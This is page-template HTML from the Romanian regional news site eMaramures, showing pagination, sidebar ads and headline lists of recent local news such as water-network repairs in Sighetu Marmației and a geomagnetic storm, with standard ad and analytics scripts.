                        <a href="https://www.emaramures.ro/barbat-cu-dubla-cetatenie-germana-si-egipteana-retinut-pentru-trafic-de-migranti/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                </div>
            </div>                                </div>
                                
                                <div class="jeg_navigation jeg_pagination jeg_pagenav_3 jeg_alignleft  ">
                    <span class="page_info">Page 1 of 5</span>
                    <span class='page_number active'>1</span>
<a class="page_number" data-id="2" href="https://www.emaramures.ro/tag/migranti/page/2/" data-wpel-link="internal">2</a>
<span class="page_number dots">&hellip;</span>
<a class="page_number" data-id="5" href="https://www.emaramures.ro/tag/migranti/page/5/" data-wpel-link="internal">5</a>
<a class="page_nav next" data-id="2" href="https://www.emaramures.ro/tag/migranti/page/2/" data-wpel-link="internal"><span class="navtext">Next</span></a>
                </div>                            </div>
                        </div>
	                    <div class="jeg_sidebar left jeg_sticky_sidebar col-sm-4">
    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_468645_0_6970740332d47  normal " data-unique="jnews_module_468645_0_6970740332d47">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_468645_0_6970740332d47 = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>


        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_468645_1_69707403344cd  normal " data-unique="jnews_module_468645_1_69707403344cd">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-501280 post type-post status-publish format-standard has-post-thumbnail hentry category-anunturi category-utile tag-apa-potabila tag-baia-mare tag-maramures tag-sighetu-marmatiei tag-vital">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/lucrari-de-reparatii-la-reteaua-de-distributie-a-apei-potabile-pe-mai-multe-strazi-din-sighetu-marmatiei/" data-wpel-link="internal">Lucrări de reparații la rețeaua de distribuție a apei potabile pe mai multe străzi din Sighetu Marmației</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/lucrari-de-reparatii-la-reteaua-de-distributie-a-apei-potabile-pe-mai-multe-strazi-din-sighetu-marmatiei/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 21 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501273 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate tag-aurora-boreala tag-cer tag-furtuna-geomagnetica">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/foto-cea-mai-puternica-furtuna-geomagnetica-din-2003-pana-azi/" data-wpel-link="internal">FOTO: Cea mai puternică furtună geomagnetică din 2003 până azi!</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/foto-cea-mai-puternica-furtuna-geomagnetica-din-2003-pana-azi/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 21 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501279 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate tag-baia-mare tag-doliu tag-utcn">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/doliu-in-comunitarea-academica-din-baia-mare/" data-wpel-link="internal">Doliu în comunitarea academică din Baia Mare</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/doliu-in-comunitarea-academica-din-baia-mare/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 21 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501272 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate tag-baia-mare tag-smurd tag-spital tag-spital-judetean tag-upu">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/video-cum-arata-noapte-in-upu-la-spitalul-judetean-de-urgenta-baia-mare/" data-wpel-link="internal">VIDEO: Cum arată o noapte în UPU la Spitalul Județean de Urgență Baia Mare</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/video-cum-arata-noapte-in-upu-la-spitalul-judetean-de-urgenta-baia-mare/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 21 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501270 post type-post status-publish format-standard has-post-thumbnail hentry category-fara-categorie tag-ansamblu tag-baia-mare tag-maramures tag-spectacol-transilvania">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/ansamblul-national-transilvania-concert-aniversar/" data-wpel-link="internal">Ansamblul Național Transilvania, concert aniversar</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/ansamblul-national-transilvania-concert-aniversar/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 20 ianuarie 2026</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_468645_1_69707403344cd = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-501280 post type-post status-publish format-standard has-post-thumbnail hentry category-anunturi category-utile tag-apa-potabila tag-baia-mare tag-maramures tag-sighetu-marmatiei tag-vital">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/lucrari-de-reparatii-la-reteaua-de-distributie-a-apei-potabile-pe-mai-multe-strazi-din-sighetu-marmatiei/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Lucrări de reparații la rețeaua publică de alimentare cu apă &#8211; joi, 20 octombrie" data-src="https://www.emaramures.ro/wp-content/uploads/2022/10/vital-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2022/10/vital-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2022/10/vital-350x250.jpg 350w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/lucrari-de-reparatii-la-reteaua-de-distributie-a-apei-potabile-pe-mai-multe-strazi-din-sighetu-marmatiei/" data-wpel-link="internal">Lucrări de reparații la rețeaua de distribuție a apei potabile pe mai multe străzi din Sighetu Marmației</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 21 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-501273 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate tag-aurora-boreala tag-cer tag-furtuna-geomagnetica">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/foto-cea-mai-puternica-furtuna-geomagnetica-din-2003-pana-azi/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="FOTO: Cea mai puternică furtună geomagnetică din 2003 până azi!" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/IMG_0920-120x86.jpeg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/IMG_0920-120x86.jpeg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/IMG_0920-350x250.jpeg 350w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/foto-cea-mai-puternica-furtuna-geomagnetica-din-2003-pana-azi/" data-wpel-link="internal">FOTO: Cea mai puternică furtună geomagnetică din 2003 până azi!</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 21 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
